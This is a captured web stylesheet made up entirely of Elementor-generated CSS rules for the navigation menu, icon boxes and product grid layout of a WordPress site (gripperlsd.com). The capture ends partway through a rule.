					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-text );border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-fc9314d .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a:hover,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-text{color:#333333;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-fc9314d .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-1f474703.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-64338407.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-framed .elementor-icon, .elementor-2523 .elementor-element.elementor-element-22450787.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:20px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-text );}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-widget-container{text-align:left;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-social-icon{--icon-padding:0.1em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2523 .elementor-element.elementor-element-4d59d9e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.2px;}@media(max-width:1024px){.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{padding:0px 20px 50px 20px;}.elementor-2523 .elementor-element.elementor-element-f66bb3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-3cbcd566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-13215763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:8px;}.elementor-2523 .elementor-element.elementor-element-41e72c06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon{font-size:18px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-description{font-size:13px;line-height:1.4em;}.elementor-2523 .elementor-element.elementor-element-29dbcd20{--icon-size:17px;}.elementor-2523 .elementor-element.elementor-element-4d59d9e{font-size:13px;}}@media(max-width:767px){.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:50%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:50%;}.elementor-2523 .elementor-element.elementor-element-1f474703 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-64338407 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-2523 .elementor-element.elementor-element-22450787 .elementor-icon-box-wrapper{text-align:start;gap:0px;}}@media(min-width:768px){.elementor-2523 .elementor-element.elementor-element-f66bb3e{width:22.278%;}.elementor-2523 .elementor-element.elementor-element-3cbcd566{width:24.609%;}.elementor-2523 .elementor-element.elementor-element-13215763{width:26.713%;}.elementor-2523 .elementor-element.elementor-element-41e72c06{width:26.183%;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-65633.css?ver=1768064563
body_size: 27811
content:
.elementor-65633 .elementor-element.elementor-element-9b7dafc{margin-top:20px;margin-bottom:20px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title{text-align:left;color:#DF5858;font-size:30px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title:after{text-align:left;background-color:#e8e8e8;height:1px;width:100px;margin-top:7px;margin-bottom:5px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-description{text-align:left;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title span{color:#555555;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:block;text-align:center;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{text-align:middle;position:static;left:auto;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .elementor-repeater-item-eebabea{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-above-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-below-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-wrapper .wpr-grid-item{padding:10px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#DF5858;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > span{padding:3px 10px 3px 10px;margin:0px 5px 0px 0px;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > .wpr-sale-dates{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a{border-style:solid;border-width:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;color:#333333;border-color:#E8E8E8;transition-duration:0.1s;padding:5px 15px 5px 15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block{margin:15px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a:hover{color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:before{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:after{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i:before{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i{color:#D2CDCD;font-size:22px;margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-unmarked svg{fill:#D2CDCD;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-marked svg{fill:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating svg{width:22px;height:22px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span.wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span:not(.wpr-rating-icon, .wpr-rating-icon span){margin-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-rating .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-onsale{color:#E44E4E;background-color:#000000;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-featured{color:#ffffff;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-outofstock{color:#9C9C9C;background-color:#ffffff;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span del{color:#9C9C9C;font-size:14px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block span.wpr-grid-extra-text-left{color:#9C9C9C !important;}.elementor-65633 